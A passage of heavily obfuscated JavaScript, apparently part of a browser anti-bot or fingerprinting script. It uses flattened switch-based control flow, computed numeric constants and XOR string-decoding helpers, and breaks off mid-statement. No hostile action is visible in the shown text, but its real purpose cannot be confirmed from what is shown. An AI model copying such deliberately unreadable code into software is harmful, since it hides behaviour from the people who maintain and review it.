D9()[cG(rN)],v3('',[][[]]))?D9()[cG(EI)](jc,f1):D9()[cG(NG)].call(null,IP,P4)][RG()[fU(Fk)](MI,w1,TD,QZ)](PA,gB[Ud()[cA(CC)].call(null,Vq,EI,NO,vZ)][AN()[vQ(r7)].call(null,ZC,MS,FD)],DQ(lt,[RG()[fU(Vq)].call(null,Kw,b9,Kj,Hk),AN()[vQ(AT)](Fv,TA,sC)]));}gB[D9()[cG(EI)](jc,f1)][RG()[fU(Fk)].apply(null,[MI,w1,b9,QZ])](PA,RG()[fU(Wq)].apply(null,[U4,UE,OC,EE]),DQ(lt,[RG()[fU(Vq)].apply(null,[Kw,b9,DA,Hk]),jQ(jQ(NY))]));SE.pop();}break;case JJ:{W5.GB=Er[sC];Qz.call(this,Tm,[eS1_xor_3_memo_array_init()]);return '';}break;case qW:{ZZ+=Rp;ln.Wm=n4[Zr];f3.call(this,YW,[eS1_xor_0_memo_array_init()]);return '';}break;case RY:{var hd=BN[zb];var Gn=Fk;for(var rw=Fk;gh(rw,hd.length);++rw){var tw=Xk(hd,rw);if(gh(tw,J)||H4(tw,hX))Gn=v3(Gn,Vq);}return Gn;}break;case Ql:{var kS=BN[zb];var fH=BN[NY];SE.push(tA);if(U9(kS,null)||U9(kS,undefined)){throw new (gB[Rv()[qC(Fk)].apply(null,[D5,D5,E4,rd,KL,Gz])])(U9(typeof AN()[vQ(w1)],'undefined')?AN()[vQ(ZD)].apply(null,[sA,OC,jQ({})]):AN()[vQ(U5)](IQ,mP,pO));}ZZ=j2;var UH=gB[D9()[cG(EI)](Jf,f1)](kS);}break;case Px:{var wS=function(lO){return DQ.apply(this,[jX,arguments]);};SE.push(hL);ZZ=Pt;if(U9(typeof gB[U9(typeof AN()[vQ(b9)],v3([],[][[]]))?AN()[vQ(ZD)](jA,cz,jQ([])):AN()[vQ(d6)](DS,OX,rS)],D9()[cG(rN)].call(null,bU,rN))){var XO;return SE.pop(),XO=jQ(NY),XO;}wS[zh(typeof Ud()[cA(wk)],'undefined')?Ud()[cA(Wq)].apply(null,[pT,DA,fZ,bH]):Ud()[cA(UE)](WD,UE,En,NG)]=new (gB[Ud()[cA(Ih)].apply(null,[MP,jQ(jQ({})),wE,XA])])();wS[Ud()[cA(Wq)].call(null,pT,pz,fZ,vz)][Ud()[cA(FD)](vh,k4,Ak,KH)]=AN()[vQ(Y4)].call(null,SA,bQ,gw);}break;case SR:{ZZ+=Bl;var QV=BN[zb];var tL=Fk;for(var Bz=Fk;gh(Bz,QV.length);++Bz){var cn=Xk(QV,Bz);if(gh(cn,J)||H4(cn,hX))tL=v3(tL,Vq);}return tL;}break;case IW:{QA.db=DP[AT];ZZ=BM;Gc.call(this,Kp,[eS1_xor_2_memo_array_init()]);return '';}break;case xB:{var Uv=BN[zb];SE.push(V5);ZZ=BM;var Ev=DQ(lt,[AN()[vQ(bH)](D4,xQ,jQ(Vq)),Uv[Fk]]);mO(Vq,Uv)&&(Ev[D9()[cG(Ar)](PD,wk)]=Uv[Vq]),mO(kR[JO()[IC(DH)](Q3,jz)](),Uv)&&(Ev[AN()[vQ(L7)].apply(null,[Yd,b6,Ar])]=Uv[Wq],Ev[JO()[IC(fL)](mD,rS)]=Uv[vZ]),this[Ud()[cA(EL)].call(null,QC,B0,BZ,Az)][Ud()[cA(Vq)](TD,kz,c1,Kv)](Ev);SE.pop();}break;case vb:{var hP=BN[zb];var Ld=BN[NY];SE.push(KT);if(zh(typeof gB[D9()[cG(EI)].apply(null,[nA,f1])][FV()[VT(Fk)](MC,FD,rz,B0,qn)],D9()[cG(rN)].call(null,nn,rN))){gB[D9()[cG(EI)].call(null,nA,f1)][U9(typeof RG()[fU(vZ)],v3([],[][[]]))?RG()[fU(Wc)].apply(null,[gz,S5,Gv,xv]):RG()[fU(Fk)].apply(null,[VA,w1,Xn,QZ])](gB[D9()[cG(EI)](nA,f1)],FV()[VT(Fk)](MC,Vq,rz,Wc,qn),DQ(lt,[RG()[fU(Vq)].apply(null,[BC,b9,dw,Hk]),function(kS,fH){return DQ.apply(this,[Ql,arguments]);},EC()[XV(Fk)].apply(null,[vI,sz,ZD,xC]),jQ(jQ(NY)),zh(typeof Ud()[cA(Vq)],'undefined')?Ud()[cA(EI)](Ih,vZ,Jv,xC):Ud()[cA(UE)].call(null,Hz,xC,ZT,kL),jQ(jQ(NY))]));}ZZ-=H2;}break;case lt:{var Zj={};ZZ+=Al;SE.push(M4);var G5=BN;for(var RC=Fk;gh(RC,G5[JO()[IC(Fk)].apply(null,[Zd,CS])]);RC+=Wq)Zj[G5[RC]]=G5[v3(RC,Vq)];}break;case x2:{var lw=BN[zb];var Mr=BN[NY];ZZ-=WW;var dd=BN[CW];SE.push(Sv);}break;case Rm:{var Mz=BN[zb];var Tz=Fk;for(var mL=Fk;gh(mL,Mz.length);++mL){var fO=Xk(Mz,mL);if(gh(fO,J)||H4(fO,hX))Tz=v3(Tz,Vq);}return Tz;}break;case EW:{var zS=BN[zb];var wV=Fk;for(var nC=Fk;gh(nC,zS.length);++nC){var gC=Xk(zS,nC);if(gh(gC,J)||H4(gC,hX))wV=v3(wV,Vq);}return wV;}break;case MK:{TV.GK=Pj[vV];ZZ=BM;f3.call(this,U2,[eS1_xor_1_memo_array_init()]);return '';}break;case v8:{var zH=BN[zb];var zr=BN[NY];var mz=BN[CW];ZZ=QK;SE.push(t4);gB[D9()[cG(EI)](OQ,f1)][RG()[fU(Fk)](lT,w1,KH,QZ)](zH,zr,DQ(lt,[RG()[fU(Vq)](gT,b9,U5,Hk),mz,AN()[vQ(FD)].call(null,BG,GC,CS),jQ(Fk),Ud()[cA(EI)].call(null,Ih,E4,fr,Wz),jQ(TQ[UE]),EC()[XV(Fk)](vI,cC,ZD,B4),jQ(Fk)]));var cT;}break;}}while(ZZ!=BM);};var XS=function(YP){try{if(YP!=null&&!gB["isNaN"](YP)){var rH=gB["parseFloat"](YP);if(!gB["isNaN"](rH)){return rH["toFixed"](2);}}}catch(zA){}return -1;};var sS=function(gV){var Vv=gV%4;if(Vv===2)Vv=3;var RS=42+Vv;var QL;if(RS===42){QL=function Id(OV,zw){return OV*zw;};}else if(RS===43){QL=function Nd(Lr,CP){return Lr+CP;};}else{QL=function Iz(fA,Sw){return fA-Sw;};}return QL;};var qN=function(rv,wv){return rv!=wv;};var Qz=function kP(Fn,gI){var KO=kP;do{switch(Fn){case qm:{Fn=XK;WC=UE*B4*Vq+AH*vZ;IP=D5*B4+Vq+CC+Wc;MP=CC-D5-UE+AH+B4;p4=Vq+AH-Wc-CC+B4;jz=Vq+B4+D5*UE;CI=AH*vZ+rz-ZD+CC;Rw=AH*CC+b9+B4+UE;}break;case AR:{JC=AH*ZD+rz+UE+B4;wP=ZD*b9*UE+CC*Wc;N4=ZD*AH+Wq+rz-Vq;Fn=OK;lz=D5*b9*rz+Wq*ZD;}break;case bt:{Fn=YJ;qA=b9+ZD*AH-D5-vZ;rV=CC*D5*UE+Wc;FL=ZD*AH-Wq-D5+B4;Sv=ZD*Wc*CC*Wq+AH;}break;case jY:{R1=CC+b9+AH*rz-D5;Fn+=T2;FZ=Wq+vZ*AH;Lq=D5*AH+vZ-CC;vk=Wc*vZ*b9*UE-B4;E9=b9-CC+B4*rz*Wc;hG=AH*ZD-Vq+vZ*Wc;}break;case YB:{xr=CC*ZD*UE-Vq-rz;bj=AH*ZD+Wc+UE*vZ;Zv=UE+Wc-CC+AH*b9;Td=ZD+AH-D5+B4*b9;Fn+=zp;}break;case gK:{FT=CC*B4-Wq-vZ*b9;Mv=UE*CC*D5+Wc*b9;rP=B4*vZ*CC+D5-rz;mT=ZD*rz*vZ*Vq-b9;Fn-=HY;Hv=ZD*B4+AH-b9+rz;qP=Wq+D5+B4+AH*ZD;Yj=Vq*rz*AH+UE;Rd=vZ+UE*ZD+AH*D5;}break;case bf:{An=Wc*AH-Wq+UE*rz;LT=B4*Wq*CC-ZD*Wc;Fn=PR;fz=D5*Wc*UE+ZD-b9;hA=rz*Wc*UE-ZD;jv=AH*CC-UE+Vq-B4;Sd=vZ+UE*CC*rz-Wc;j5=vZ+ZD*CC*D5-rz;}break;case Vl:{lv=Wq+CC+D5*vZ*rz;qH=ZD*b9*Vq-vZ+AH;nr=AH*D5-B4+b9*Vq;fr=b9*AH+Vq+B4-D5;z5=CC*ZD*D5+Wq+UE;xS=vZ+Wq+ZD+b9*AH;Fn=xW;Zw=CC+Wq+AH*D5-B4;}break;case b8:{tO=AH*ZD+Vq+vZ-CC;H5=b9*D5*UE+Vq-Wc;CT=B4+b9*ZD*D5-rz;Fn+=PX;VL=UE*AH+Wc-B4+CC;PH=AH*UE-B4-b9;vr=Wc*CC+B4*UE-vZ;}break;case IK:{RL=vZ*D5*UE+AH+rz;hV=B4+AH*ZD+Wq;HC=CC*B4+Wc*AH;TT=CC*AH-Wq*Wc-UE;Fn-=xR;}break;case QK:{Tv=D5*CC*UE+ZD-vZ;tT=rz*B4+Vq+vZ*AH;Fn+=tl;WH=b9+rz*AH+ZD*vZ;p5=Wc*b9+rz*B4*Wq;jw=AH*b9+UE+CC*rz;UL=rz*AH+b9*UE+B4;T5=AH+B4*Wq*UE-D5;}break;case df:{while(OI(gA,Fk)){lS+=r5[gA];gA--;}Fn=Gb;return lS;}break;case R:{Fn+=jB;QC=ZD+Wq*D5*Wc-vZ;cj=D5*ZD*Vq-Wq;DH=b9*CC+Vq+Wq+UE;dn=UE+rz*D5+Wc;Az=Vq+CC*vZ*b9-B4;Wz=Wc*UE+Wq*CC+Vq;pO=ZD-UE+vZ*CC*Wc;}break;case Mb:{L5=vZ+Wq*B4*UE-D5;vn=CC+D5*vZ*Vq*b9;Fn=GJ;Yr=Wc+rz-Vq+ZD*D5;Jv=B4*UE+Wq*vZ;Fd=ZD+B4*UE+rz*Wq;Ez=B4*rz*vZ-UE;zC=AH*Wq*Wc-UE*b9;}break;case sM:{xA=UE*Wc+B4*D5*vZ;pC=vZ*AH-B4-b9-CC;Vr=Wq+B4*D5+AH*Wc;Fn-=DW;vH=ZD*Wc*B4-AH-D5;}break;case sY:{Xv=Wc*AH-Wq+ZD-UE;Fn-=xW;pL=b9*Wq-Vq+D5*B4;Yz=AH*Wc-D5+vZ+rz;c5=rz*b9*vZ*D5+CC;w4=UE*ZD*D5+rz;pw=UE+Wc+ZD*AH-rz;}break;case pY:{ML=B4*Wc*CC*Vq-UE;vj=B4*ZD*vZ-UE-rz;Fn=vX;bC=b9+vZ*UE*CC*Wq;Kz=ZD*vZ*Wq*rz+b9;TA=UE*CC+Wq+D5*AH;R5=CC+ZD*B4-Wq-rz;}break;case sb:{ZC=Vq*UE+rz+B4+vZ;IQ=Wc+vZ*UE-CC+B4;Fn-=fp;wj=Wc+ZD+Vq+vZ*rz;k4=B4-UE+vZ*b9*Wc;fS=ZD-Vq+D5*UE-rz;JT=D5+Vq+Wq+UE*rz;fw=b9-Wq-D5+UE*ZD;}break;case T2:{var r5=gI[zb];Fn=df;var lS=v3([],[]);var gA=Hn(r5.length,Vq);}break;case gp:{Br=UE*AH-rz+Vq+b9;B0=Vq*b9+Wq+D5*UE;Uw=Vq*Wc+AH*ZD-b9;UA=vZ+ZD*AH+B4*Wq;L6=ZD*Vq-Wc+rz*AH;Fn-=CB;lL=vZ*B4*rz-AH+Wc;s6=vZ+b9*AH;}break;case B8:{jV=AH*ZD-Vq+b9*Wq;Vz=CC*AH-Wq*D5-Vq;nT=Wq*UE+B4+D5*AH;sn=AH*D5+Vq-CC-b9;Fn=ER;K4=AH*D5-Vq+CC*UE;JA=ZD*UE*rz+Wq*AH;ZS=Wc*AH+ZD*Vq;Q5=vZ*AH*Vq+CC*ZD;}break;case MM:{Uj=Wc-ZD+b9*B4+Wq;Lj=UE*B4*Wq-Vq+CC;nP=Wc+b9*B4-CC+Wq;In=AH+D5+Wq*CC*Wc;AV=Wc-vZ+b9*B4;w5=CC*ZD*vZ*Vq;Fn=Rt;}break;case kf:{return pj;}break;case gR:{f5=AH*rz-D5*CC+UE;LS=B4*UE+Wq+vZ*Wc;XP=UE*rz+B4*Wc+ZD;Fn+=E2;Gj=CC*UE+b9*AH+Wq;}break;case MJ:{nI=rz*AH-Wc-b9-D5;mr=b9+ZD+D5+Wc*AH;nL=vZ*B4*D5-b9*Vq;j4=UE-Wq-Wc+AH+ZD;Fn=FJ;gH=B4*vZ*b9*Vq+CC;Xj=D5+AH*CC+Wc*b9;NP=b9*vZ*CC+rz+Wq;}break;case kY:{vA=ZD*AH-Wc-vZ*b9;Fn=OB;Sr=CC*AH-vZ+D5-B4;qd=Vq+AH*Wc+B4;Dv=B4*UE+ZD+vZ+AH;jL=ZD*rz+vZ*AH+B4;BH=B4*D5-rz-UE+ZD;}break;case Cl:{EH=UE*Wq*B4+b9;ES=AH*D5-ZD+Wq*B4;xn=Wq*UE*Wc*rz-AH;Kr=B4*ZD+D5+UE*Wc;XH=UE*b9+B4*rz+vZ;Fn=IK;jC=B4*ZD+b9*vZ*Wq;}break;case cB:{AI=UE+D5*AH+Wq+Vq;ZH=Wq+vZ*ZD*Wc*rz;Xw=B4*UE-CC+AH;Ln=Wq+Wc*AH+ZD-vZ;Fn-=WX;rr=AH*UE+Wc*CC-B4;fV=AH*Wc*Vq+ZD*UE;}break;case wK:{var Aw=gI[zb];W5.GB=kP(T2,[Aw]);Fn=Gb;while(gh(W5.GB.length,Zm))W5.GB+=W5.GB;}break;case r2:{Dd=Vq+B4+D5+Wq*AH;jn=Yr+Dd+br;mw=B4+AH*CC;sw=ZD+rz*Wc*b9*CC;Jz=Wq*Wc*AH-CC-D5;Mj=AH*CC-rz+D5;xH=AH-Wc+Wq*B4*UE;Fn+=wK;}break;case RX:{v5=UE-Wc+ZD*AH+rz;SS=rz*vZ*B4+ZD;Fn=fR;Wv=AH*vZ-CC+b9;lC=Wc+D5*AH-UE*Vq;}break;case xM:{Xr=ZD*AH-CC*UE*Wc;Fn+=Vt;xz=D5*AH+rz*b9-CC;Nj=ZD*vZ*rz*b9+B4;dP=vZ*AH+Wc-D5*rz;AS=AH*ZD+D5*Wc+rz;KC=ZD*CC+b9*AH+rz;}break;case Bt:{W4=AH*Wc-D5-Wq*ZD;pn=D5*ZD*b9+CC;WT=Wc*AH+UE+B4*Wq;Fn=rY;O5=CC*b9+vZ+D5*AH;EA=ZD*Wc+AH*b9-D5;cv=D5*B4*Wq-CC+vZ;Cv=UE*CC*Wc-vZ+AH;}break;case jJ:{qL=AH-b9*Vq+vZ+B4;vd=D5*AH+CC*Wc;RA=B4*D5-CC*rz+UE;Fn-=LK;pV=b9*Wc+AH*CC;qz=Wc*CC*D5+Wq*UE;NA=B4*rz*Wc+CC+b9;sd=AH-vZ+b9*CC;}break;case lf:{Hz=B4+CC*D5*Wq-Wc;Fn-=RW;kA=B4+AH+D5+Wq*CC;fT=B4*b9*Vq-rz;pr=Wc*AH+rz*D5;N5=Wc+ZD*AH+D5+UE;pP=UE-CC+Vq+b9*B4;}break;case IY:{fd=D5*AH-Wc-b9-ZD;hn=CC*B4*Wc-ZD;QH=Wc*B4*CC+vZ-Vq;JH=D5*AH+b9+rz-Wc;DV=Wq*B4*Vq*CC;cP=Wc*rz*CC+B4-Wq;xj=ZD*AH+b9*vZ*UE;Fn-=FR;}break;case G2:{SE.push(WV);dV=function(Q4){return kP.apply(this,[wK,arguments]);};kP(gJ,[g4,Ar]);SE.pop();Fn+=fK;}break;case gf:{tC=UE*AH-ZD-B4*rz;zI=Wc*vZ*b9*ZD-D5;f4=CC*Wc+B4*D5;qj=AH*D5+CC+ZD+B4;UP=b9+ZD*B4*Wq*Vq;Fn+=sY;}break;case Dx:{m4=b9+D5-Wc+AH*vZ;I4=ZD-rz*b9+AH*CC;Fn+=Nb;Lv=vZ-Vq+Wq+B4*D5;F4=D5*AH+ZD*CC;}break;case OK:{Zn=ZD*Vq*Wq*b9*Wc;UT=Wc*B4*b9-ZD-vZ;bV=CC*vZ*B4+AH*Wq;JV=AH*Wc-UE+rz+Wq;Fn=fm;PV=rz*D5*UE-b9+Wc;qO=ZD*rz-Wc+AH*D5;Nn=rz-Wq+UE*vZ*D5;QT=Wc+AH*D5-vZ+b9;}break;case YJ:{nz=B4*Wc+D5+b9+AH;GP=Vq*B4+D5*CC*UE;Av=UE+B4*b9+CC;Fn+=k2;zz=CC*B4+D5*UE;Hk=B4*CC-Wc+b9-Vq;}break;case EM:{AP=ZD+rz*CC*b9-UE;Fn-=xX;CH=rz*B4-Wc+UE+b9;QS=Wc+Vq+Wq*AH+b9;Sj=B4*vZ+UE+Wc*AH;}break;case Pm:{Fn+=gW;return kC;}break;case dR:{SA=b9*CC+Vq+Wq;d6=Wq*D5+Wc+vZ*Vq;Fn=Ib;fL=b9+Wc+B4+CC;P4=ZD+CC+Wc+B4-b9;}break;case kM:{var qv=gI[zb];var pj=v3([],[]);Fn=kf;var Nr=Hn(qv.length,Vq);if(OI(Nr,Fk)){do{pj+=qv[Nr];Nr--;}while(OI(Nr,Fk));}}break;case hR:{GV=Vq-CC+Wc+ZD*AH;Cd=ZD*CC*D5-b9-B4;LI=AH*rz+UE*Wc*ZD;k5=ZD*B4+vZ-UE-Wc;Hd=ZD+UE+B4*rz*Wq;OC=b9*UE+ZD*Vq*rz;Fn+=hW;}break;case wl:{tP=CC+B4*D5-Vq-rz;nd=Wq*B4*ZD+Wc;cr=Wc-b9*CC+ZD*AH;c4=b9+AH*D5-ZD-B4;Fn-=WK;}break;case xm:{dh=b9*vZ+Wq+CC-Wc;KH=b9*B4-vZ-ZD*D5;M5=rz+D5+b9*UE;Fn-=k2;Kj=B4*Wq+Wc+rz+UE;}break;case ER:{G4=b9*AH-ZD;NV=UE+B4+D5+AH*rz;FA=UE*CC+ZD*AH;Fn=Cl;Xz=UE*B4*vZ+b9+Wc;QO=Vq+Wc*AH+B4+rz;}break;case Tt:{rC=B4-Wq-UE+D5*AH;kw=AH*b9+CC*Wc+vZ;OS=b9+ZD*B4+vZ-rz;Fn-=I2;IV=CC*AH+ZD-vZ+Vq;SH=Wc*b9*B4+Vq;dC=Wq+rz*AH+Wc+CC;gS=Wc*AH+vZ-ZD*D5;}break;case Ml:{ZP=AH-Wq+rz*Wc*D5;GS=CC*AH-Wq-Vq+B4;Ir=CC*UE*ZD-vZ-Wq;Fn=qK;dL=UE+B4+Wq*Wc*AH;KP=vZ+B4*Wq*CC-b9;}break;case kx:{Fn-=Pt;dr=B4*Vq+AH*vZ+UE;VA=b9*Wc*ZD+AH;GA=Vq+Wq*b9*ZD*CC;sL=D5*Wc+ZD*rz+AH;Z5=B4+AH*Wc+b9-D5;vS=ZD*AH-CC-B4+b9;Ur=rz*AH+Wq-CC*B4;dT=B4*rz+Wq*vZ-CC;}break;case Pb:{lZ=Wc*AH-ZD+UE-b9;L9=ZD+D5+rz*AH+Wc;C0=Wc*Wq*D5*UE+b9;C4=b9-Wq+D5*Vq*B4;sv=Wc*B4*CC+UE+rz;rn=UE*AH-Vq-ZD;Fn+=AW;nA=AH*UE-ZD+Wq;}break;case Om:{zj=Vq+B4+AH*CC-vZ;lr=Wq*b9*CC*Wc+ZD;s4=Wq-Wc+CC*AH;Fn+=JB;fP=vZ+Wq*rz*B4+b9;Dr=vZ+UE*CC*D5;wT=Vq-Wc-B4+AH*CC;}break;case q2:{return kP(zm,[I5]);}break;case tX:{Yn=ZD-vZ*CC+AH*rz;NS=Wc*b9+vZ*D5*B4;L4=AH*ZD+D5+UE-vZ;Fn+=GW;Od=AH*rz-D5-Wc+Vq;s5=D5+rz*AH+Wq-UE;Bn=b9*Vq*CC*rz*Wc;md=D5+ZD*AH+CC*rz;qw=UE*B4*vZ-D5;}break;case Mx:{Mn=Wq*AH-B4-b9*vZ;Fw=rz*AH+Wc*B4+ZD;Fn-=lY;dz=rz*B4+vZ;HS=AH+CC*rz*D5+vZ;vC=D5-rz+B4*UE+Wc;}break;case Em:{g1=AH+D5*rz+B4-CC;tv=B4*Wq*ZD-Wc-b9;ST=D5+ZD*b9+AH*CC;tH=rz*Wq*vZ*D5-b9;Fn-=NX;}break;case N2:{Cn=ZD*Vq*b9+vZ*AH;cC=b9*AH-B4+CC-rz;Fn-=m2;LC=Vq+UE*vZ+ZD*AH;gv=UE+rz+Wq+AH*Vq;lj=B4-Wc-D5-Vq+AH;tn=AH+D5+UE*b9*CC;DO=AH+UE+b9+D5-Wc;}break;case sK:{Lw=b9+Wc*AH-B4-ZD;Fn=Rx;kj=UE*ZD*rz-CC*Vq;S4=Wq+ZD*AH+UE-B4;Wd=B4*D5*rz-AH*UE;}break;case hm:{Dj=ZD*UE*D5-Vq-rz;Fn=Lp;Dw=D5*UE*b9+AH+ZD;xL=vZ+UE+CC+rz*AH;XC=D5*b9+CC*Wq*UE;Ad=UE+D5+rz*CC*Wc;BC=Wq+vZ*Wc+B4*ZD;}break;case hW:{Fn=Pm;if(gh(WS,q5.length)){do{var qr=Xk(q5,WS);var q4=Xk(W5.GB,TS++);kC+=kP(rW,[rQ(ZO(VS(qr),VS(q4)),ZO(qr,q4))]);WS++;}while(gh(WS,q5.length));}}break;case Jx:{EL=D5-CC-ZD+Wc*UE;r4=b9*D5-vZ+Vq+Wq;sC=D5*UE-Vq+Wq-rz;xC=vZ*Wc*Wq+D5-rz;kz=CC*Vq*rz-vZ*Wc;gr=B4+Vq+b9+vZ;Fn+=Km;}break;case Rl:{pH=Wc+ZD*AH-B4*b9;VP=AH+Wc+D5*ZD+vZ;gj=ZD*AH+vZ*rz*Wq;pv=CC*ZD-Wq+D5*AH;BS=UE*CC*vZ-Vq+rz;Wn=AH*D5+b9+CC+UE;Fn=xM;}break;case kb:{bL=ZD-Vq+CC+AH*rz;OA=ZD*AH-Wq-UE*Wc;JP=B4*Vq*vZ*b9;Hw=UE-vZ+b9*AH+B4;GT=Wq*b9*AH-ZD-UE;Fn+=Jp;}break;case Yf:{Pw=Wc-CC+AH*rz;xP=Vq-B4+UE+b9*AH;Fn=mK;jT=vZ*UE+AH*D5;AA=b9*AH-CC-ZD-vZ;}break;case jf:{AL=Vq+UE*ZD*rz-Wq;cV=AH*UE+D5*Vq-B4;MT=B4+b9*rz*CC-Wq;Fn=mx;kV=rz*B4*Vq*Wq-Wc;ET=b9+CC*AH-D5*rz;Dn=AH*D5+UE+vZ*ZD;IH=Wc+vZ*AH-B4-UE;}break;case Z2:{x4=b9*AH+Vq+vZ+B4;Pd=D5+rz*AH;bA=vZ+D5*AH+ZD-CC;bP=B4*CC-ZD-vZ+rz;Fn=RX;JS=Wc*UE+AH*D5-Vq;}break;case Cf:{zT=UE*Vq*B4+Wc*vZ;Fn=bb;sj=CC+ZD+AH*b9+D5;OT=Wq+ZD*UE*CC-rz;vq=B4+vZ*UE*rz-Vq;sr=AH*ZD*Vq-b9-D5;}break;case Hp:{J4=D5*ZD*CC-rz-b9;Fn+=k2;nH=rz*UE+CC-Wc+B4;RV=CC*B4+D5-b9+Wq;rI=vZ-Wc+AH*D5+UE;R4=ZD+B4*Wc*CC+D5;}break;case Wt:{Bd=rz*Vq*AH+Wc-B4;Fn+=xX;bz=rz*Wc+UE+CC*AH;ld=b9+ZD+vZ+B4*CC;RT=rz+b9*AH+B4-D5;qT=D5*AH+Wc+CC*rz;}break;case Bx:{Fn-=pB;return Jd;}break;case Ep:{var Yv=gI[zb];QA.db=kP(kM,[Yv]);while(gh(QA.db.length,Ox))QA.db+=QA.db;Fn=Gb;}break;case vf:{MO=UE-Wc+Wq*B4*ZD;T4=AH*D5-B4-CC+ZD;wz=UE+Wc+AH*D5-B4;Fn-=gY;VH=D5*AH+ZD+vZ-Vq;PN=B4*vZ*Wc+Wq*b9;TH=Vq*CC*AH-ZD+b9;pk=UE*AH-D5-rz;}break;case st:{VV=AH*b9-Vq-rz*CC;CV=AH*D5+CC+B4+b9;kH=rz*AH-D5-b9-Vq;kn=ZD*Wc+Wq*D5*B4;gP=b9*UE*D5*Vq+Wq;Fn=Dx;LA=AH*ZD-CC+D5*Wc;Md=AH*vZ+B4*ZD-UE;zd=UE*rz+b9*AH-Vq;}break;case Rx:{Fn=tX;tj=D5*rz+vZ+b9*AH;Hj=ZD*B4+AH*rz+UE;Qj=AH*D5-rz-ZD*CC;Nv=vZ+AH*CC+D5+UE;}break;case cx:{SI=rz*Wc+AH*D5+Vq;BO=vZ*AH+CC*B4+b9;Un=b9+B4*ZD*Wq-CC;Fn=st;gd=b9*AH+Wc-CC-B4;PP=D5*Wq*B4-CC-ZD;Vw=rz+UE-D5+CC*AH;bS=AH*ZD+b9-B4*Vq;OH=CC-Wq+AH*D5+UE;}break;case bl:{dI=ZD+D5+b9*AH-Wq;FH=Wc*Vq*Wq*rz*D5;sz=b9+Wc+rz+ZD*B4;jA=CC*AH-B4-Wq-UE;cz=ZD+CC*AH-vZ;Gr=Vq*B4+UE+rz*AH;Fn-=lK;Pv=B4*vZ*ZD-rz*b9;}break;case hb:{Fn=jx;Fz=Wc*D5+CC*AH+rz;HH=Wq+CC*B4*vZ*Vq;ZV=B4*UE+b9*D5*CC;WP=Wq*Wc+AH+B4+CC;m5=Wq+B4*b9-ZD-D5;nS=UE+ZD*AH-Vq+b9;Cw=Wq*ZD*CC*vZ-rz;}break;case Ex:{Kw=ZD+Vq+rz*AH+CC;Fn=jY;U4=rz*AH-D5+CC-b9;pq=AH+D5+B4*ZD;hk=rz*Wq*ZD*D5+CC;}break;case tb:{mj=vZ+CC*B4*Wq+Wc;Lz=b9+B4*ZD-Vq+vZ;C5=B4*ZD-Wc*UE;Fn=hm;jP=B4-rz+Wq*AH;}break;case sl:{RP=ZD+Wc*B4+rz*vZ;Fn=BK;bw=Wc*b9+ZD*AH+B4;TP=Wq*Vq+rz*AH-CC;hO=Wc*AH+UE*CC;Ed=ZD+vZ+UE*D5*CC;}break;case l2:{qS=B4+ZD*Wc-vZ+CC;W6=Wc*ZD+UE*Wq+D5;kT=b9+ZD+Wq*D5-vZ;Fn=dR;vh=D5*Wc-ZD-CC;}break;case GX:{wL=AH*CC-Wq-rz-Wc;Fn=LR;lP=AH+B4*D5-rz;rA=UE*Vq*CC*ZD+b9;YV=AH*Wc-CC+UE-ZD;sV=Vq*b9*AH+vZ*rz;Rr=AH*rz+Vq-ZD-CC;}break;case mf:{Fn-=bJ;Dh=B4-UE-Wq+rz*D5;L7=vZ+CC*D5-ZD;Gz=B4-Vq+rz*vZ;CS=D5*UE-rz-b9+Vq;UC=UE+B4-vZ+Wq+Wc;}break;case fm:{Hr=Wc*AH+rz+UE-CC;Fn-=HY;sP=Wq+AH*D5+Vq+B4;hv=Wc*B4*b9+ZD+Wq;Bv=vZ*ZD*D5*Vq+B4;}break;case rX:{jd=Wc*rz+B4+ZD-Vq;vV=vZ+Vq+B4*rz-ZD;Zr=vZ*ZD*CC+Wq*Wc;Fn+=qX;gL=D5*CC*UE+vZ-b9;}break;case Vp:{NT=D5*CC*Wq-B4-b9;UV=ZD*AH+vZ-CC*rz;LL=CC*Wc+Wq*B4*rz;Fn-=lf;wr=b9*AH+Wq+B4;}break;case f8:{Fn-=jp;Vn=AH-b9+B4*rz*Wq;lV=Wc*AH+B4-ZD*rz;MS=rz-D5+ZD*AH-B4;pS=rz*AH-Wq-b9*vZ;zQ=D5*AH-B4-Wc-CC;YL=Vq*B4*UE+b9+AH;}break;case mx:{rj=b9+vZ*D5*UE;YA=rz*UE+AH*vZ;sH=Wc*rz*B4-AH+UE;bn=rz+AH*D5-Wc;EV=AH*D5-B4+Wq*rz;Fn=sp;PL=AH*D5-Wq*vZ*CC;}break;case PW:{br=Vq-rz+D5*UE*CC;Sz=D5*rz*ZD*Wq+AH;Jr=AH*ZD+b9-UE;Fn=pp;Kn=ZD*AH-Wc*B4;DT=AH*UE-rz*ZD*Vq;d5=B4*ZD+vZ-b9+rz;}break;case V2:{Zz=AH*Wq-b9+CC+vZ;KA=UE+AH*ZD+D5;Oz=AH+vZ*Wq;Fn=IY;KT=b9+rz*D5+AH+Vq;tA=b9*UE*ZD+rz-CC;hL=AH*UE-rz-CC*vZ;}break;case sf:{fj=UE-Wq*CC+AH*vZ;sO=vZ*D5*B4+rz*UE;lH=UE+Wc*Wq+D5*B4;E5=rz*AH+B4+b9*vZ;US=D5*AH+B4+rz-Wq;Fn=x2;fv=CC+Wq+rz*ZD*UE;}break;case S:{RH=ZD*AH-rz+D5*Vq;l4=UE*D5+ZD+B4-Vq;gn=rz*Wc-vZ+AH*CC;Fn=jJ;nn=UE*AH*Vq-Wq-B4;}break;case rK:{Fv=vZ*b9-D5+B4*rz;OL=CC+AH*rz+B4;hH=AH*rz+vZ*Wq*UE;Y5=D5-b9+B4*rz+Wc;Fn=EM;BV=b9+Wc+B4*rz;}break;case KK:{On=AH*Wc-B4-ZD+CC;zL=UE-Wc+AH*rz+Vq;Fn+=Lm;IT=Wc*rz*CC+AH*ZD;V4=AH*UE-CC*b9+B4;V5=CC*AH-ZD*rz+Wc;WD=D5*UE*Wq-rz+Wc;BT=AH*b9+B4-CC-D5;HA=ZD*AH-vZ-b9*rz;}break;case lK:{SE.push(gL);Fn=Gb;YT=function(bv){return kP.apply(this,[Ep,arguments]);};Gc.apply(null,[rX,[L5,vn]]);SE.pop();}break;case Ib:{YS=ZD+D5-UE+B4-vZ;Fn=Jx;gw=B4+Wc+vZ;rS=rz*ZD+UE-vZ*b9;bH=D5+Wq+vZ+B4+UE;sU=Vq+D5*b9+rz+CC;}break;case 